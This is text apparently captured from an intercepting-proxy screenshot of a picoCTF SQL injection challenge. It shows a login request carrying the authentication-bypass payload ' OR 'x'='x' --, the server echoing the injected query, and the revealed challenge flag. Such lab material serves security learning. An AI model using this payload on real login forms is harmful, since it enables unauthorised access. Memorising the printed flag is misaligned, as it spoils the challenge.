 Pro version only
Host Method URL Params Length MIME type Title Notes Status code Time requested
http://saturn.picoctf.net:60787 POST /index.php ✓ 1791 HTML picoCTF SQLi Security Challenge 302 11:12:36 15 Aug 2...
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: saturn.picoctf.net:60787
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://saturn.picoctf.net:60787
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
11 Referer: http://saturn.picoctf.net:60787/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=mtgcs860mrdvdboitnvi0acl14
14 Connection: keep-alive
15
16 username=admin&password=%27+OR+%27x%27%3D%27x%27+--
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Host: saturn.picoctf.net:60787
3 Date: Fri, 15 Aug 2025 09:12:39 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.3-4ubuntu2.19
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 location: welcome.php
10 Content-type: text/html; charset=UTF-8
11
12 <pre>
username: admin
13 password: ' OR 'x'='x' --
14 SQL query: SELECT id FROM users WHERE password = '' OR
'x'='x' --' AND username = 'admin'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is:
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_c8ee9477}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width,
initial-scale=1">
Search
0 highlights
Inspector
Selection 55 (0x37)
Selected text
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0
u_sh0ulD_c8ee9477}
Request attributes 2
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes